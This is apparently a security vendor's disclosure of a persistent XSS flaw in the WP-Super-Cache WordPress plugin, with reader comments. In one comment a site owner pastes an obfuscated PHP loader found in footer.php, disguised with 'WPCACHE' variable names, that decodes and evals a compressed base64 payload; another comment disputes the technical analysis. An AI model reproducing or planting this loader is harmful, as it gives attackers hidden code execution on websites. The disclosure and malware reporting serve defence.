Security Risk: Dangerous
Exploitation Level: Very Easy/Remote
DREAD Score: 8/10
Vulnerability: Persistent XSS
Patched Version: 1.4.4
During a routine audit for our Website Firewall (WAF), we discovered a dangerous persistent XSS vulnerability affecting the very popular WP-Super-Cache plugin (more than a million active installs according to WordPress.org). The security issue, as well as another bug-fix that was included in the issue’s original patch, are fixed in version 1.4.4.
What Are the Risks?
Using this vulnerability, an attacker using a carefully crafted query could insert malicious scripts to the plugin’s cached file listing page. This page requires a valid nonce in order to be displayed, so a successful exploitation would require the site’s administrator to have a look at that particular section, manually.
When executed, the injected scripts could be used to perform a lot of other things like adding a new administrator account to the site, injecting backdoors by using WordPress theme edition tools, etc.
Technical Details
The issue lies in the way WP-Super-Cache would display information stored in cache file’s key, which is used by the plugin to decide what cache file must be loaded.

As you can see from the above, the $details[ ‘key’ ] is directly appended to the page’s content, without being sanitized first – $details[ ‘uri’ ] is sanitized somewhere else, before this snippet.

As the key index of the $details variable contains the get_wp_cache_key() function’s return (which contains data coming straight from the user’s cookies), an attacker can insert malicious scripts on the page.










14 comments
is there poc available?
Nice catch guys!
That is definitely one of the most recommended plug-ins in addition to over 1 million installs this is a big deal. It is critical that people install a true method of protecting their sites as no one knows when they’re going to need their firewall they should rest easy knowing that it is there to protect them. When they do need it.
Tom
This is one of the widely used WordPress plugin to improve blog performance. Thank you very much for sharing quick details.
Thank you for sharing this. Need to warn all my friends using this plugin.. Hope they will have a update as soon as possible.
Ohh it’s good to know guys. I needed to check this out but it has tourned out that i have changed my plugin to WP Fastest few weeks ago. However thanks beacause when i was there i have made some plugins updates 🙂
Actually, it was fixed in 1.4.3 according to the update log. But thanks for responsibly disclosing this! I hope the Sucuri team gets a lot of clients, which you deserve. Keep up the good work!
I’ve noticed on a site that I had been monitoring. It’s never once had wp-cache installed. I was looking through the footer.php because i noticed my footers disappeared, i came across this. Any idea what could have made this?
<?php /* */$WPCACHE0 = “ih2*t4krc.og0/5(a_szl);1pqex6739vdnjbfm8uwy”;
$WPCACHE3 = $WPCACHE0[24].$WPCACHE0[7].$WPCACHE0[26].$WPCACHE0[11].$WPCACHE0[17].$WPCACHE0[7].$WPCACHE0[26].$WPCACHE0[24].$WPCACHE0[20].$WPCACHE0[16].$WPCACHE0[8].$WPCACHE0[26];
$WPCACHE2 = “x65va”.chr(108).”x28g”.chr(122).””.chr(105).””.chr(110).”x66x6cx61″.chr(116).”e(“.chr(98).”a”.chr(115).”x65x36″.chr(52).”_”.chr(100).””.chr(101).”x63ox64x65(“;$WPCACHE1 = “)”.chr(41).””.chr(41).”x3B”;$giq8327 = $WPCACHE2.”‘bY9tS8MwFIX/ipSytlD7Zj84S5EiQYU5Z1/8IiPU67UN1iS0KQ7E/266DlQcgST3nnOe5L6OHBQT/KSmtgnU+TQhSGHsO8o4U7aT7O8DKiGVNgRuHLnB/264XIZnbnhECIIgcifyMSk8d43V/VW2KrINMZzEhHB+HHcIk+mQgk4MONc9qrHn2ph8mRCl+ttGq5S88P0PCTW0ePrciabB3gPx7jeoOsbfBk+28rKWDMQLpl09rTheyLpBjU8NT+/IJ9G2DjTLM2lB8keSP1nzSdfZHbG2v/o5eahIUdIqv7W2jmcsxgF7zeTqD/IncFOWG1rpimbXZF3uQ3pshFboYRLcMZV8Aw=='”.$WPCACHE1;
$WPCACHE3($WPCACHE0[13].$WPCACHE0[9].$WPCACHE0[3].$WPCACHE0[13].$WPCACHE0[26], $giq8327 ,”594″);/* */ ?>
How do I know if my site uses WordPress?
maybe you’ve tryed to install the plugin at once, and if you install and activate it, after if you erase the plugin, it leaves some code inside your wordpress web site. you should enter your web site through ftp, find the code, keep a back up and after erase the code tha you dont need.
Hmmm… blocking XSS using regex in your WAF?
I deactivated and then activated all of my plugins on 4/17/15; I should be okay, right?
No Kim, you need to backup and update, turning off and on won’t do anything to protect you. It’s best to backup your site files and database before updating in case an update screws your WP install up.
Even if you delete it, check your htaccess. I had a bunch of spam words injected and had to manually clean it out. It was this plugin.
Sorry to blow it but the analysis is incorrect
Tried to reproduce but it seems you missed esc_html over the cookie,
wp-cache v.1.4.4:
//The get_wp_cache_cookie saves the cookie to file in the meta folder, then when the //Settings page pulls the data from the file and sanitize it before displaying
$meta = unserialize( file_get_contents( $blog_cache_dir . ‘meta/’ . $file ) ); //dangerous byitself
[..snip..]
foreach( $meta as $key => $val )
$meta[ $key ] = esc_html( $val ); //see??
That means it will sanitize everything that was saved, including $meta[‘key’] which is later on injected into the parameter html but sanitized….
Do you know what the real XSS was?
Comments are closed.